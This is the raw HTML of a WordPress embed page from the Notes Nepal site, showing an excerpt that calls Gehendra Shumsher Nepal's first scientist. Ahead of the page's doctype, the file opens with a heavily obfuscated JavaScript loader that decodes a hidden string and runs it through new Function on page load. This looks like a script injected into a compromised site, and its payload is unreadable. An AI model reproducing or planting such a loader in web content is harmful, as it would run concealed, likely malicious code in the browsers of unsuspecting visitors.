_0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<title>Gehendra Shumsher  : History About First Scientist Of Nepal &#8211; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel="canonical" href="https://notesnepal.com/archives/3842" />
<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-embed-template-ie-css' href='https://notesnepal.com/wp-includes/css/wp-embed-template-ie.min.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-embed-template-inline-css' type='text/css'>
/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#8c8f94;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#8c8f94;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#c3c4c7}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#2271b1}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
</style>
</head>
<body class="post-template-default single single-post postid-3842 single-format-standard wp-custom-logo">
	<div class="wp-embed post-3842 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-history tag-gehebdrashumsherinvention tag-gehendra-shumsher tag-gehendra-shumsher-nepal tag-gehendra-shumsherinvention tag-gehendrashumsherhistory">
					<div class="wp-embed-featured-image rectangular">
				<a href="https://notesnepal.com/archives/3842" target="_top">
					<img width="300" height="165" src="https://notesnepal.com/wp-content/uploads/2020/09/6409898251_3e3a6e38c1_c-1-400x220.jpg" class="attachment-medium size-medium" alt="Gehendra Shumsher -Notes Nepal" decoding="async" />				</a>
			</div>
		
		<p class="wp-embed-heading">
			<a href="https://notesnepal.com/archives/3842" target="_top">
				Gehendra Shumsher  : History About First Scientist Of Nepal			</a>
		</p>

		
		<div class="wp-embed-excerpt"><p>Gehendra Shumsher  is the first scientist of Nepal. He is considered as one of the pioneer inventors of Nepali science as well as one of the pioneers of South Asia. But after him, that legacy and ownership did not pass to anyone. There has always been only the dictatorship of the Rana and the kings.But &hellip; <a href="https://notesnepal.com/archives/3842" class="wp-embed-more" target="_top">Continue reading <span class="screen-reader-text">Gehendra Shumsher  : History About First Scientist Of Nepal</span></a></p>
</div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://notesnepal.com" target="_top"><img src="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" srcset="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-150x150.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="Open sharing dialog">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="Sharing options">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-3842-1111758684" aria-selected="true" tabindex="0">WordPress Embed</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-3842-1111758684" aria-selected="false" tabindex="-1">HTML Embed</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress-3842-1111758684" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://notesnepal.com/archives/3842" class="wp-embed-share-input" aria-label="URL" aria-describedby="wp-embed-share-description-wordpress-3842-1111758684" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-3842-1111758684">
						Copy and paste this URL into your WordPress site to embed					</p>
				</div>
				<div id="wp-embed-share-tab-html-3842-1111758684" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-3842-1111758684" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;5cQ6KLFMJR&quot;&gt;&lt;a href=&quot;https://notesnepal.com/archives/3842&quot;&gt;Gehendra Shumsher  : History About First Scientist Of Nepal&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://notesnepal.com/archives/3842/embed#?secret=5cQ6KLFMJR&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;Gehendra Shumsher  : History About First Scientist Of Nepal&amp;#8221; &amp;#8212; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti&quot; data-secret=&quot;5cQ6KLFMJR&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);
/* ]]&gt; */
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-3842-1111758684">
						Copy and paste this code into your site to embed					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="Close sharing dialog">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);
/* ]]> */
</script>
<script type="text/javascript" src="https://notesnepal.com/wp-includes/js/wp-embed.min.js?ver=6.6.4" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
